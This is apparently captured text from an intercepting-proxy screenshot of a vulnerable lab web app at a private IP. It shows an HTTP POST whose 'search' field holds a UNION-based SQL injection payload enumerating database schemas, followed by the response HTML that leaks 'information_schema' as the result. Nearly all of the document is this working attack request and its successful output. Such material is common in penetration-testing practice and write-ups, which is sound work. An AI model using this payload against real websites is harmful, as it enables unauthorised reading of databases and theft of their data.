 Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.92.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.167/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
Connection: close
Cookie: PHPSESSID=an0drpvpbm4gv0e70s99nj5evc
Upgrade-Insecure-Requests: 1
search=' union select 1,2,3,4,5,(select schema_name from information_schema.schemata limit 0,1)  #
Raw Headers Hex HTML Render
<div class="inner">
<ul>
<a
href="index.php"><li>Home</li></a>
<a
href="display.php"><li>Display All Records</li></a>
<a
href="search.php"><li>Search</li></a>
<a
href="manage.php"><li>Manage</li></a>
</ul>
</div>
</nav>
<div class="main">
<div class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: 2
3<br/>Position: 4<br />Phone No: 5<br />Email:
information_schema<br/><br/>
<br /><br />
<button class="btnfloat"
onclick="goBack()">Go Back</button>